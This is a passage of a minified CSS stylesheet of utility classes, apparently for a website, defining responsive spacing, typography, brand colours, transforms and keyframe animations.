0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1800px){.lg\:container{max-width:1800px}}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}.xl\:container{width:100%}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}@media (min-width:1440px){.xl\:container{max-width:1440px}}@media (min-width:1800px){.xl\:container{max-width:1800px}}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}.xxl\:container{width:100%}@media (min-width:640px){.xxl\:container{max-width:640px}}@media (min-width:768px){.xxl\:container{max-width:768px}}@media (min-width:1024px){.xxl\:container{max-width:1024px}}@media (min-width:1280px){.xxl\:container{max-width:1280px}}@media (min-width:1440px){.xxl\:container{max-width:1440px}}@media (min-width:1800px){.xxl\:container{max-width:1800px}}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}.xxxl\:container{width:100%}@media (min-width:640px){.xxxl\:container{max-width:640px}}@media (min-width:768px){.xxxl\:container{max-width:768px}}@media (min-width:1024px){.xxxl\:container{max-width:1024px}}@media (min-width:1280px){.xxxl\:container{max-width:1280px}}@media (min-width:1440px){.xxxl\:container{max-width:1440px}}@media (min-width:1800px){.xxxl\:container{max-width:1800px}}}.bg-night{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity))}.bg-blueHours{--bg-opacity:1;background-color:#0769af;background-color:rgba(7,105,175,var(--bg-opacity))}.bg-dawn{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity))}.bg-greenspace{--bg-opacity:1;background-color:#1e5528;background-color:rgba(30,85,40,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-lochmara{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity))}.bg-pass{--bg-opacity:1;background-color:#c2effd;background-color:rgba(194,239,253,var(--bg-opacity))}.bg-solitude{--bg-opacity:1;background-color:#ecf9fe;background-color:rgba(236,249,254,var(--bg-opacity))}.bg-palm{--bg-opacity:1;background-color:#102a0e;background-color:rgba(16,42,14,var(--bg-opacity))}.bg-parsley{--bg-opacity:1;background-color:#2e532d;background-color:rgba(46,83,45,var(--bg-opacity))}.bg-spring{--bg-opacity:1;background-color:#beda8b;background-color:rgba(190,218,139,var(--bg-opacity))}.bg-tadpole{--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity))}.focus\:bg-picton:focus{--bg-opacity:1;background-color:#56a6d7;background-color:rgba(86,166,215,var(--bg-opacity))}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.bg-cover{background-size:cover}.border-night{--border-opacity:1;border-color:#011933;border-color:rgba(1,25,51,var(--border-opacity))}.border-blueHours{--border-opacity:1;border-color:#0769af;border-color:rgba(7,105,175,var(--border-opacity))}.border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.border-daylight{--border-opacity:1;border-color:#28a6de;border-color:rgba(40,166,222,var(--border-opacity))}.border-blueAccent{--border-opacity:1;border-color:#88ceed;border-color:rgba(136,206,237,var(--border-opacity))}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-pass{--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.border-parsley{--border-opacity:1;border-color:#2e532d;border-color:rgba(46,83,45,var(--border-opacity))}.border-lightGreen{--border-opacity:1;border-color:#b7db85;border-color:rgba(183,219,133,var(--border-opacity))}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-flex;display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{-webkit-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-align-items:center;align-items:center}.justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-justify-content:space-between;justify-content:space-between}.flex-auto{-webkit-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-flex-grow:1;flex-grow:1}.flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.order-1{-webkit-order:1;order:1}.order-2{-webkit-order:2;order:2}.order-first{-webkit-order:-9999;order:-9999}.order-none{-webkit-order:0;order:0}.font-sans{font-family:real-head,Helvetica,Arial,sans-serif}.font-realText{font-family:real-text}.font-calluna{font-family:calluna-it}.font-300{font-weight:300}.font-350{font-weight:350}.font-400{font-weight:400}.font-600{font-weight:600}.font-800{font-weight:800}.font-light{font-weight:300}.font-bold{font-weight:700}.h-15{height:15px}.h-20{height:20px}.h-30{height:30px}.h-50{height:50px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.h-square{height:100vw}.text-xs{font-size:15px;line-height:25px}.text-sm{font-size:20px;line-height:35px}.text-md{font-size:25px;line-height:40px}.text-msm{font-size:15px;line-height:25px}.text-mmd{font-size:17.5px;line-height:30px}.text-mlg{font-size:25px;line-height:35px}.text-mxl{font-size:40px;line-height:50px}.text-mlink{font-size:15px;line-height:20px}.text-mquote{font-size:25px;line-height:35px}.text-meyebrow{font-size:10px;line-height:15px}.text-heroHeadline{font-size:30px;line-height:36px}.text-smHero{font-size:65px;line-height:1}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-snug{line-height:1.375}.leading-relaxed{line-height:1.625}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.m-0{margin:0}.m-auto{margin:auto}.my-0{margin-top:0;margin-bottom:0}.mx-0{margin-left:0;margin-right:0}.mx-10{margin-left:10px;margin-right:10px}.my-15{margin-top:15px;margin-bottom:15px}.mx-20{margin-left:20px;margin-right:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-50{margin-top:50px;margin-bottom:50px}.my-100{margin-top:100px;margin-bottom:100px}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-5{margin-left:-5px;margin-right:-5px}.-mx-10{margin-left:-10px;margin-right:-10px}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}.mb-10{margin-bottom:10px}.mt-15{margin-top:15px}.mr-15{margin-right:15px}.mb-15{margin-bottom:15px}.mt-20{margin-top:20px}.mr-20{margin-right:20px}.mb-20{margin-bottom:20px}.mt-25{margin-top:25px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}.mt-35{margin-top:35px}.mr-35{margin-right:35px}.ml-35{margin-left:35px}.mt-40{margin-top:40px}.mb-45{margin-bottom:45px}.mt-50{margin-top:50px}.mb-50{margin-bottom:50px}.mb-75{margin-bottom:75px}.mt-100{margin-top:100px}.mb-130{margin-bottom:130px}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.overflow-hidden{overflow:hidden}.p-0{padding:0}.p-10{padding:10px}.px-5{padding-left:5px;padding-right:5px}.py-10{padding-top:10px;padding-bottom:10px}.px-10{padding-left:10px;padding-right:10px}.py-15{padding-top:15px;padding-bottom:15px}.px-15{padding-left:15px;padding-right:15px}.py-20{padding-top:20px;padding-bottom:20px}.px-20{padding-left:20px;padding-right:20px}.py-25{padding-top:25px;padding-bottom:25px}.px-25{padding-left:25px;padding-right:25px}.py-30{padding-top:30px;padding-bottom:30px}.px-30{padding-left:30px;padding-right:30px}.py-50{padding-top:50px;padding-bottom:50px}.py-75{padding-top:75px;padding-bottom:75px}.pt-5{padding-top:5px}.pr-5{padding-right:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}.pt-10{padding-top:10px}.pr-10{padding-right:10px}.pb-10{padding-bottom:10px}.pt-15{padding-top:15px}.pb-15{padding-bottom:15px}.pt-20{padding-top:20px}.pr-20{padding-right:20px}.pb-20{padding-bottom:20px}.pt-25{padding-top:25px}.pb-25{padding-bottom:25px}.pr-30{padding-right:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pt-75{padding-top:75px}.pb-75{padding-bottom:75px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.focus\:shadow-outline:focus{box-shadow:0 0 0 3px rgba(66,153,225,.5)}.fill-current{fill:currentColor}.text-center{text-align:center}.text-night{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}.text-blueHours{--text-opacity:1;color:#0769af;color:rgba(7,105,175,var(--text-opacity))}.text-belleBlue{--text-opacity:1;color:#32a7dc;color:rgba(50,167,220,var(--text-opacity))}.text-daylight{--text-opacity:1;color:#28a6de;color:rgba(40,166,222,var(--text-opacity))}.text-morning{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.text-forest{--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.text-greenspace{--text-opacity:1;color:#1e5528;color:rgba(30,85,40,var(--text-opacity))}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-lochmara{--text-opacity:1;color:#2c69aa;color:rgba(44,105,170,var(--text-opacity))}.text-palm{--text-opacity:1;color:#102a0e;color:rgba(16,42,14,var(--text-opacity))}.hover\:text-morning:hover{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.italic{font-style:italic}.not-italic{font-style:normal}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.hover\:underline:hover,.underline{text-decoration:underline}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.whitespace-pre{white-space:pre}.w-15{width:15px}.w-20{width:20px}.w-30{width:30px}.w-50{width:50px}.w-75{width:75px}.w-100{width:100px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-4\/5{width:80%}.w-full{width:100%}.w-screen{width:100vw}.z-10{z-index:10}.z-50{z-index:50}.gap-10{grid-gap:10px;gap:10px}.gap-30{grid-gap:30px;gap:30px}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.rotate-90{--transform-rotate:90deg}.rotate-180{--transform-rotate:180deg}.-rotate-90{--transform-rotate:-90deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.duration-150{transition-duration:.15s}.duration-700{transition-duration:.7s}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}}

